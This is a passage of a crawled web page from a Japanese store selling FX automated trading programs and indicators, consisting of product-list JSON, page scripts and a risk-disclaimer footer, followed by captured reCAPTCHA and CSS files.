PREMIUM","price":"46,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=821"},{"product_id":"817","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/817\/SUPER_HORNET_CADJPY-200x200.jpg","name":"SUPER_HORNET_CADJPY","price":"26,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=817"},{"product_id":"814","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/814\/SUPER_HORNET_CHFJPY-200x200.jpg","name":"SUPER_HORNET_CHFJPY","price":"26,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=814"},{"product_id":"818","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/818\/HORNET_SCALPING2-200x200.jpg","name":"HORNET_SCALPING\u2161","price":"26,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=818"},{"product_id":"816","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/816\/SUPER_HORNET_USDJPY-200x200.jpg","name":"SUPER_HORNET_USDJPY","price":"26,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=816"},{"product_id":"815","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/815\/SUPER_HORNET_STARTER-200x200.jpg","name":"SUPER_HORNET_STARTER","price":"26,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=815"},{"product_id":"813","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/813\/SUPER_HORNET_SCALPING-200x200.jpg","name":"SUPER_HORNET_SCALPING","price":"26,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=813"},{"product_id":"803","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/803\/Victoria_007_icon-200x200.jpg","name":"\u3010Victoria_007\u3011","price":"13,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=803"},{"product_id":"798","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/798\/MT_Long_USDJPY_M5_EB-200x200.jpg","name":"MT_Long_USDJPY_M5_LR","price":"24,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=798"},{"product_id":"772","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/772\/Gotobi-200x200.png","name":"GotobiLogic","price":"24,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=772"},{"product_id":"745","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/745\/fusionX-200x200.jpg","name":"fusionX_ SSP","price":"25,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=745"},{"product_id":"746","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/746\/Refinelets-200x200.jpg","name":"Refine GBPJPY for LETS REAL","price":"50,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=746"},{"product_id":"734","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/734\/SUPER_HORNET_EURJPY-200x200.jpg","name":"SUPER_HORNET_EURJPY","price":"26,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=734"},{"product_id":"733","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/733\/SUPER_HORNET_GBPJPY-200x200.jpg","name":"SUPER_HORNET_GBPJPY","price":"26,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=733"},{"product_id":"722","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/722\/K_Kewl_USDJPY-200x200.png","name":"K_Kewl_USDJPY","price":"24,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=722"},{"product_id":"729","thumb":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-200x200.png","name":"GPR_Mix","price":"60,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=729"},{"product_id":"723","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/723\/ROSA-200x200.jpg","name":"ROSA EURUSD","price":"50,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=723"},{"product_id":"719","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/719\/HALUCAD-200x200.jpg","name":"HALU CADJPY","price":"50,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=719"},{"product_id":"712","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/712\/Sterling_Odyssey-200x200.jpg","name":"Sterling_Odyssey_LR","price":"35,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=712"},{"product_id":"624","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/624\/sanhonnoaotarou-200x200.jpg","name":"3\u672c\u306e\u30a2\u30aa\u30bf\u30ed\u30a6","price":"99,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=624"},{"product_id":"623","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/623\/nihonnoaotarou-200x200.jpg","name":"2\u672c\u306e\u30a2\u30aa\u30bf\u30ed\u30a6","price":"69,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=623"},{"product_id":"530","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/530\/4_bWFzY2E2MC5qcGc-200x200.jpg","name":"\u30c7\u30a4\u30c8\u30ec\u30fc\u30c9\uff12\u70b9\u30bb\u30c3\u30c8","price":"19,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=530"},{"product_id":"475","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/475\/4_bWFzY2E2MC5qcGc-200x200.jpg","name":"PRO\uff13\u70b9\u30bb\u30c3\u30c8","price":"24,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=475"},{"product_id":"460","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/460\/gogo_4_bWFzY2E2MC5qcGc-200x200.jpg","name":"PRO\uff12\u70b9\u30bb\u30c3\u30c8","price":"19,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=460"},{"product_id":"418","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/418\/heitai_set-200x200.png","name":"\u5175\u968a\u30bb\u30c3\u30c8","price":"30,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=418"},{"product_id":"395","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/395\/gogo_4_bWFzY2E2MC5qcGc-200x200.jpg","name":"FX\u81ea\u52d5\u58f2\u8cb7\uff12\u70b9\u30bb\u30c3\u30c8","price":"19,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=395"},{"product_id":"392","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/392\/milaninterbanner-200x200.jpg","name":"MILAN &amp; INTER\u30bb\u30c3\u30c8","price":"36,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=392"},{"product_id":"359","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/359\/428911-200x200.jpg","name":"\u30b5\u30b6\u30f3\u3068\u30b9\u30bf\u30fc\u30c0\u30b9\u30c8\u306e\u304a\u5f97\u306a\u30bb\u30c3\u30c8\u5546\u54c1","price":"25,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=359"}]');
            this.products_indicator = JSON.parse('[{"product_id":"540","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/540\/button16-200x200.gif","name":"USOIL(OIL\/USDUS) 7\u7a2e\u306e\u30a4\u30f3\u30b8\u30b1\u30fc\u30bf\u30fc\u30bb\u30c3\u30c8","price":"19,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=540"},{"product_id":"516","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/516\/CSCS-200x200.png","name":"CS&amp;CS_Zn","price":"5,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=516"},{"product_id":"513","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/513\/27078-200x200.gif","name":"\u30b7\u30f3\u30d7\u30eb\uff06\u7c21\u5358\u30c4\u30fc\u30eb\u3067GOLD\u5c02\u696d\u3057\u3066\u307e\u3059\u3002","price":"13,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=513"},{"product_id":"512","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/512\/000m2-200x200.gif","name":"\u30b7\u30f3\u30d7\u30eb\uff06\u7c21\u5358\u30c4\u30fc\u30eb\u3067USDJPY\u5c02\u696d\u3057\u3066\u307e\u3059\u3002","price":"13,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=512"},{"product_id":"511","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/511\/000m1111111-200x200.gif","name":"\u30b7\u30f3\u30d7\u30eb\uff06\u7c21\u5358\u30c4\u30fc\u30eb\u3067GBPJPY\u5c02\u696d\u3057\u3066\u307e\u3059\u3002","price":"13,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=511"},{"product_id":"510","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/510\/000m11111-200x200.gif","name":"\u30b7\u30f3\u30d7\u30eb\uff06\u7c21\u5358\u30c4\u30fc\u30eb\u3067EURUSD\u5c02\u696d\u3057\u3066\u307e\u3059\u3002","price":"13,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=510"},{"product_id":"509","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/509\/000m1-200x200.gif","name":"\u30b7\u30f3\u30d7\u30eb\uff06\u7c21\u5358\u30c4\u30fc\u30eb\u3067EURJPY\u5c02\u696d\u3057\u3066\u307e\u3059\u3002","price":"13,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=509"},{"product_id":"504","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/504\/BackTest_de_ManualTrade-200x200.jpg","name":"BackTest de ManualTrade","price":"15,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=504"},{"product_id":"435","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/435\/pawer-200x200.png","name":"\u30d1\u30ef\u30fc\u30d0\u30e9\u30f3\u30b9\u30d3\u30e5\u30fc","price":"17,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=435"},{"product_id":"406","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/406\/TimeBaseCurrencyPairStrength-200x200.png","name":"TimeBaseCurrencyPairStrengthZn","price":"2,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=406"},{"product_id":"394","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/394\/ATtrendindex-200x200.jpg","name":"ATtrendindex","price":"2,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=394"},{"product_id":"367","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/367\/clearLogo2-200x200.png","name":"\u30c8\u30ec\u30f3\u30c9\u30de\u30fc\u30ab\u30fc\u30fb\u30af\u30ea\u30a2","price":"19,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=367"},{"product_id":"360","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/360\/VTH-200x200.png","name":"VisualTradeHistory","price":"1,500\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=360"},{"product_id":"358","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/358\/gold-200x200.png","name":"\u30c8\u30ec\u30f3\u30c9\u30de\u30fc\u30ab\u30fc\u30fb\u30b4\u30fc\u30eb\u30c9","price":"3,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=358"},{"product_id":"357","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/357\/howaito-200x200.png","name":"\u30c8\u30ec\u30f3\u30c9\u30de\u30fc\u30ab\u30fc\u30fb\u30db\u30ef\u30a4\u30c8","price":"3,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=357"},{"product_id":"352","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/352\/VolaKIBOU_Zn2-200x200.png","name":"VolaKIBOU_Zn","price":"2,000\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=352"}]');
        },
        methods:{
            truncate(str, size, suffix) {
                if (!str) str = '';
                if (!size) size = 32;
                if (!suffix) suffix = '...';
                var b = 0;
                for (var i = 0;  i < str.length; i++) {
                    b += str.charCodeAt(i) <= 255 ? 1 : 2;
                    if (b > size) {
                        return str.substr(0, i) + suffix;
                    }
                }
                return str;
            },
            htmlDecode(str) {
                let s = "";
                if (str.length === 0) return "";
                s = str.replace(/&lt;/g, "<");
                s = s.replace(/&gt;/g, ">");
                s = s.replace(/&amp;/g, "&");
                s = s.replace(/&quot;/g, " \"");
                return s;
            }
        }
    })
</script>
</div>
												</div>
	<div class="row">
	                <div class="col-sm-12">
			</div>
    	</div>
</div>






<style >
    .col-sm-12{
        padding: 0px;
    }
    .row{
        margin: 0px;
    }
</style>
<footer class="fdb-block bg-dark" style="font-size: 14px;">
    <div class="container" style="padding-left: 0px;">
        <div class="row align-items-center text-center text-md-left">
            <div class="col-12 col-sm-6 col-md-3 text-left">
                <h3><strong>運営会社</strong></h3>
                <p><a href="/company/japan/index.html" target="_blank">企業情報</a></p>
                <p><a href="/company/japan/press-room.html" target="_blank">プレスルーム</a></p>
                <!--p><a href="/company/japan/recruit.html" target="_blank">採用情報</a></p-->
                <a href="https://twitter.com/LETSREAL1?ref_src=twsrc%5Etfw" target="_blank">公式X（旧：Twitter）</a>
            </div>
            <div class="col-12 col-sm-6 col-md-3 text-left">
                <h3><strong>ご利用にあたって</strong></h3>
                <p class="text-left"><a href="/index.php?route=information/information&information_id=7">利用規約</a></p>
                <p><a href="/index.php?route=information/information&information_id=8">出品利用規約</a></p>
                <p><a href="/index.php?route=information/information&information_id=9">パートナー利用規約</a></p>
                <p><a href="/index.php?route=information/information&information_id=55">ソフトウェア利用規約</a></p>
                <p><a href="/index.php?route=information/information&information_id=92">EA自作アプリケーション利用規約</a></p>
            </div>
            <div class="col-12 col-sm-6 col-md-3 text-left">
                <h3><strong>方針</strong></h3>
                <p><a href="/index.php?route=information/information&information_id=10">個人情報保護方針</a></p>
                <p><a href="/index.php?route=information/information&information_id=104">定期メンテナンスについて</a></p>
            </div>
            <div class="col-12 col-sm-6 col-md-3 text-left">
                <h3><strong>ヘルプ</strong></h3>
                <p><a href="/index.php?route=information/information&information_id=30">よくある質問</a></p>
                <p><a href="/index.php?route=information/contact">お問い合わせ</a></p>
                <p><a href="/index.php?route=information/information&information_id=72">投資助言・代理業の登録について</a></p>
            </div>
        </div>
    </div>
    <div class="container" style="padding-left: 10px; padding-right:10px;margin-top: 15px;">
        <p style="color: white;">当サイトに掲載されている情報は、投資判断における参考情報の提供を目的としており、投資等の勧誘または推奨を目的としたものではありません。各種情報の内容については万全を期しておりますが、ソフトウェアの正常な動作を含む内容を保証するものではありません。また、外国為替証拠金取引は全ての投資家に適しているわけではなく高水準のリスクを伴います。レバレッジは一層大きなリスクと損失の可能性を生み出し投資資産の一部または全部を失うことがあります。ソフトウェアの選択及び投資判断の最終的な決定はご自身の自己責任による判断で行うものとし、投資資産における運用の結果生じた損害の全部若しくは一部について一切の責任及び負担を当社が負わないものとします。リスクのあることを常に念頭に置き外国為替証拠金取引を行う前に投資目的およびリスクの許容範囲を慎重に考慮してください。</p>
    </div>
    <div class="row d-flex align-items-center mt-2 ">
        <div class="col-12 text-center ">
            <p class="lead ">
            <p><small><a href="/index.php?route=information/information&information_id=56">特定商取引方法に基づく表記</a></small></p>
            <p><small>© lets real Co., Ltd.</small></p>
            </p>
        </div>
    </div>
</footer>
<script><!--
    function price_format(n) {
        c = 0;
        d = '.';
        t = ',';
        s_left = '';
        s_right = '円';
        /*n = n * 1.00000000;*/
        i = parseInt(n = Math.abs(n).toFixed(c)) + '';
        j = ((j = i.length) > 3) ? j % 3 : 0;
        return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right;
    }
    //--></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YhmiZ79mavhsC8Rx8UEfaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851213753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lets-real.com/catalog/view/theme/newstore/js/v-charts/1.19.0/lib/style.min.css
body_size: 419
content:
.v-charts-component-loading{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;justify-content:center;align-items:center;background-color:hsla(0,0%,100%,.9)}.v-charts-mask-status{-webkit-filter:blur(1px);filter:blur(1px)}.v-charts-component-loading .circular{width:42px;height:42px;-webkit-animation:a 2s linear infinite;animation:a 2s linear infinite}.v-charts-component-loading .path{-webkit-animation:b 1.5s ease-in-out infinite;animation:b 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:#20a0ff;stroke-linecap:round}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes b{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}to{stroke-dasharray:90,150;stroke-dashoffset:-120px}}@keyframes b{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}to{stroke-dasharray:90,150;stroke-dashoffset:-120px}}
.v-charts-data-empty{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;justify-content:center;align-items:center;background-color:hsla(0,0%,100%,.9);color:#888;font-size:14px}


--- FILE ---
content_type: text/css
request_url: https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/quickview.css?ns2v=2.5.8
body_size: 2749
content:
#messageLoadPage {
	position: fixed;
	width: 400px;
	line-height: 40px;
	margin-top: -25px;
	margin-left: -200px;
	left: 50%;
	top: 50%;
	padding-left: 0px;
	display: none;
	text-align: center;
	z-index:1042;
}
.mfp-bg-quickview {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1040;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }
#popup-quickview {
  background: #fff none repeat scroll 0 0;
  margin: 0 auto;
  max-width: 750px;
  min-height: 100px;
  position: relative;
  width: 90%;
  padding:15px;
  font-family: 'Roboto', 'Open Sans', sans-serif;
}
#popup-quickview a:focus {
  outline: none;
  outline-offset: -2px;
}
#popup-quickview .popup-center {
  padding: 8px;
  display:inline-block;
  width:100%;
}
#popup-quickview .mfp-close {
	width: 28px;
	height: 28px;
	line-height: 28px;
}
#popup-quickview .owl-wrapper-outer {
	box-shadow:none;
	border-radius:0px;
	border:0px;
}
#popup-quickview  .owl-carousel {
	position:relative;
}
#popup-quickview .owl-buttons div {
	opacity:1;
	position:relative;
}
#popup-quickview .owl-buttons div .fa {
	font-size:14px;
}
#popup-quickview .owl-buttons > div {
  bottom: 25px;
  position: absolute;
}
#popup-quickview .owl-prev {
	background: rgba(255, 255, 255, 0.75) none repeat scroll 0 0;
	left: 0 !important;
	width: auto;
	top:auto;
	right:auto;
}
#popup-quickview .tab-content .owl-carousel .owl-buttons div {
	top:auto !important;
}
#popup-quickview .owl-next {
  background: rgba(255, 255, 255, 0.75) none repeat scroll 0 0;
  right: 0 !important;
  width: auto;
  top:auto;
  left:auto;
}
#popup-quickview .btn-carousel {
  border: 1px solid #333;
  padding: 2px 6px;
}
#popup-quickview .product-name-quick {
	color: #000;
	font-size: 18px;
	margin: 0;
	text-transform: uppercase;
	word-wrap: break-word;
}
#popup-quickview .my-tabs > li {
	width:25%;
}
#popup-quickview .my-tabs > li:last-child a {
	margin-right:0px;
}

#popup-quickview .my-tabs > li.active > a:after {
  content: "";
  height: 10px;
  left: 0;
  position: absolute;
  top: 100%;
  width: 100%;
}
#popup-quickview .my-tabs > li.active > a {
  margin-top: 0;
  padding-bottom: 12px;
  padding-top: 12px;
  position: relative;
  border-bottom:2px solid #2B8CDB;
  background:#fff;
}
#popup-quickview .my-tabs > li.active > a:hover {
  margin-top: 0;
  padding-bottom: 12px;
  padding-top: 12px;
  position: relative;
  border-bottom:2px solid #2B8CDB;
}
#popup-quickview .my-tabs > li > a {
  background: #f5f5f5 none repeat scroll 0 0;
  border-color: #ddd;
  margin-right: 5px;
  margin-top: 4px;
  font-size:14px;
  color:#333;
  border-bottom:2px solid #ddd;
}
#popup-quickview .my-tabs > li > a:hover {
  background: #f5f5f5 none repeat scroll 0 0;
  border-color: #ddd;
  font-size:14px;
  color:#2B8CDB;
  border-bottom:2px solid #ddd;
}
@media (max-width:767px) {
	#popup-quickview .my-tabs > li {
		width:100%;
	}
	#popup-quickview .my-tabs > li a {
		margin-right:0px;
		margin-top:4px !important;
		border-radius:0px;
		padding-bottom: 12px !important;
		padding-top: 12px !important;
	}
}
#popup-quickview .quick-manufacturer {
	font-size:12px;
	font-weight:400;
}
#popup-quickview .quick-manufacturer .fa{
	color:#23a1d1;
	font-size:14px;
}
#popup-quickview .quick-model .fa{
	color:#23a1d1;
	font-size:14px;
}
#popup-quickview .quick-stock .fa{
	color:#23a1d1;
	font-size:14px;
}
#popup-quickview .qty-in-stock {
  background: #6dbe14 none repeat scroll 0 0;
  border-radius: 3px;
  color: #fff;
  font-weight: 600;
  padding: 2px 5px;
}
#popup-quickview .qty-not-in-stock {
  background: #FC351B none repeat scroll 0 0;
  border-radius: 3px;
  color: #fff;
  font-weight: 600;
  padding: 2px 5px;
}
#popup-quickview hr {
	margin-top:15px;
	margin-bottom:15px;
}
#popup-quickview .price-old {
  color: #777;
  font-size: 16px;
  font-weight: 400;
  text-decoration: line-through;
}
#popup-quickview .price-new {
  color: #fc351b;
  font-size: 18px;
  font-weight: 400;
}
#popup-quickview .price {
  color: #333;
  font-size: 16px;
  font-weight: 400;
}
#popup-quickview .options-expand a {
  color: #333;
  cursor: pointer;
  display: block;
  font-size: 16px;
  padding: 15px;
}
#popup-quickview .options-close a {
  color: #333;
  cursor: pointer;
  display: block;
  font-size: 16px;
  padding: 15px;
}
#popup-quickview .hidden-options {
  display: none;
}
#popup-quickview  .panel {
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  margin-bottom: 5px;
}
#popup-quickview  .btn-group-product .quantity-number input{
	height: 34px;
    min-width: 40px;
    text-align: center;
    width: auto !important;
}
#popup-quickview   .quantity-adder {
  display: block;
  position: relative;
}
#popup-quickview  .quantity-adder .quantity-number input {
  display: inline-block;
  height: 34px;
  margin-right: 2px;
  padding: 2px;
  text-align: center;
  width: auto !important;
  border-radius:0px;
}
#popup-quickview  .quantity-adder .add-action {
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 8px;
  height: 16px;
  line-height: 18px;
  margin-bottom: 2px;
  position: relative;
  text-align: center;
  width: 30px;
  background:#222;
}
#popup-quickview  .quantity-minimum {
	background-color: #d9edf7;
	border: 1px solid #bce8f1;
	color: #31708f;
	border-radius: 4px;
	margin-bottom: 20px;
	padding: 10px;
}

#popup-quickview .quantity-wrapper .add-action:hover {
	background:#2b8cdb;
}
#popup-quickview .fa.fa-star {
	color:orange;
}
#popup-quickview .fa.fa-star-o {
	color:orange;
}
.quickview-cont {
	position:relative;
}
.quickview {
	height: auto;
	line-height: inherit;
	margin: 0;
	position: absolute;
	right: -100%;
	text-align: center;
	top: 0;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-ms-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
	z-index: 99;
	visibility:hidden;
}
.btn-quickview{ 
	background-color: #ffa200;
	border: medium none;
	box-shadow: none;
	color: #fff;
	border-radius:0px 5px 0px 0px;
	font-size: 11px;
	font-weight: 600;
	padding: 8px 12px;
	text-transform: uppercase;
	transition: all 0.3s ease 0s;
}
.btn-quickview:hover{ 
	background-color: #333333;
	color: #ffffff;
}
a.btn-quickview:hover{ 
	background-color: #333333;
	color: #ffffff;
}
.container-module .product-thumb:hover .quickview,
.container-module-productany .product-thumb:hover .quickview{
	right:0px;
	top:0px;
	visibility:visible;
}
.position-no-owl .product-thumb:hover .quickview,
#column-left .product-thumb:hover .quickview,
#column-right .product-thumb:hover .quickview{
	right:0px;
	top:0px;
	visibility:visible;
}
.product-list .product-thumb:hover  .quickview{
	right:0px;
	top:0px;
	visibility:visible;
}
.product-grid .product-thumb:hover  .quickview{
	right:0px;
	top:0px;
	visibility:visible;
}
.btn-add-to-cart-quickview {
	background: #2b8cdb none repeat scroll 0 0;
	border-color: #2b8cdb;
	color: #fff;
	margin-left: 10px;
	margin-right: 7px;
	border-radius:0px;
	text-transform:uppercase;
}
.btn-add-to-cart-quickview:hover {
	background: #1c7dcc;
	border-color:1px solid transparent;
	color: #fff;
}
.btn-wishlist-quickview {
	background: #333;
	border-color: #333;
	color: #fff;
	border-radius:0px;
}
.btn-wishlist-quickview:hover {
	background: #1c7dcc;
	border-color: #1c7dcc;
	color: #fff;
}
.btn-compare-quickview {
	background: #333;
	border-color: #333;
	color: #fff;
	border-radius:0px;
}
.btn-compare-quickview:hover {
	background: #1c7dcc;
	border-color: #1c7dcc;
	color: #fff;
}

#popup-quickview i.required {
    color: #e4003a;
}
#popup-quickview .radio-checbox-options {
  display: inline-block;
}
#popup-quickview .radio-checbox-options input {
  display: none;
}
#popup-quickview .radio-checbox-options label {
  border-top: 1px solid #2b8cdb ;
  border-left: 1px solid #2b8cdb ;
  border-right: 1px solid #2b8cdb ;
  border-bottom: 2px solid #1475c4 ;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-weight: normal;
  padding: 4px 5px;
}
#popup-quickview .radio-checbox-options label .option-price {
  border-radius: 3px;
  display: inline-block;
  font-size: 12px;
  padding: 0 3px;
}
#popup-quickview .radio-checbox-options input:checked + label {
  background-color: #2b8cdb ;
  border-color:#2b8cdb ;
  box-shadow:0 1px 1px rgba(0, 0, 0, 0.46) inset;
  color: #fff;
}
#popup-quickview .radio-checbox-options input:checked + label {
  color: #fff;
}
#popup-quickview .radio-checbox-options input:checked + label .option-price {
  background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0;
}

#popup-quickview .radio-checbox-options label:hover {
	background-color: #2b8cdb ;
	border-color:#2b8cdb ;
	box-shadow:0 1px 1px rgba(0, 0, 0, 0.46) inset;
	color: #fff;
}
#popup-quickview .radio-checbox-options label:hover .option-price {
  background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0;
}
#popup-quickview .image-radio{
	display: inline-block;
}
#popup-quickview .image-radio input{
	display: none;
}
#popup-quickview .image-radio img{
	cursor: pointer;
}

#popup-quickview .image-radio input:checked +img{
	border-color: #2b8cdb;
	border-width:2px;
}

@media (min-width: 768px) {
	#popup-quickview .image-radio img{
		max-width: 39px;
	}
}
@media (min-width: 992px) {
	#popup-quickview .image-radio img{
		max-width: 41px;
	}
}
@media (min-width: 1200px) { 
	#popup-quickview .image-radio img{
		max-width: 44px;
	}
}
#popup-quickview .options .color-option {
	border: 2px solid #e7e7e7;
	box-sizing: content-box !important;
	cursor: pointer;
	display: inline-block;
	height: 18px;
	margin: 0px 2px;
	padding: 0;
	vertical-align: middle;
	width: 18px;
	border-radius:4px;
